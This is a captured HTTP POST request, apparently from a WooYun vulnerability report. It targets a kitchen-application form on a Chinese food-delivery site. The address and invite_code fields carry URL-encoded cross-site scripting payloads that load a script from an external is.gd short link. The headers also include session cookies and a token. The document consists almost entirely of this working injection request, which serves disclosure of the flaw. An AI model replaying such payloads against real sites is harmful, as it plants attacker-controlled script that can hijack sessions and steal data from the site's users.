 Raw Params Headers Hex
POST /gateway/kitchen?api=/OnePage/editInfo HTTP/1.1
Host: m.jiashuangkuaizi.com.cn
Proxy-Connection: keep-alive
Content-Length: 378
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://m.jiashuangkuaizi.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.jiashuangkuaizi.com.cn/kitchens/OnePage/info?title=%E5%8E%A8%E6%88%BF%E7%94%B3%E8%AF%B7&jskz_mallow=new
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: mark=1; ektoken=ZTZUZZk4jDg3ZGFlMTlmNDMmZTdl jZJfMIM1NNT2TgzTjDgNM4MwNzc3; Hm_lvt_c6f843390498b7faad340219f7db55dd=1454039091,1454040474;
Hm_lpvt_c6f843390498b7faad340219f7db55dd=1454057567
cook_name=%E5%88%98%E5%AE%B6%E8%B1%AA&gender=1&age=70%E5%90%8E&native_place=110000&native_place_city=110100&city_id=110100&district_id=110108&address=1%22%3E%3Cscript+src%3Dhttp%3A%2F
d%2FcCLTCJ%3E%3C%2Fscript%3E&house_number=%E6%9C%9D%E9%98%B3%E5%8C%BA29%E5%8F%B7%E4%B8%9C%E9%97%A8%E5%8F%A3&invite_code=1%22%3E%3Cscript+src%3Dhttp%3A%2F%2Fis.gd%2FcCLTCJ%3E%3C%2Fscri
www.wooyun.org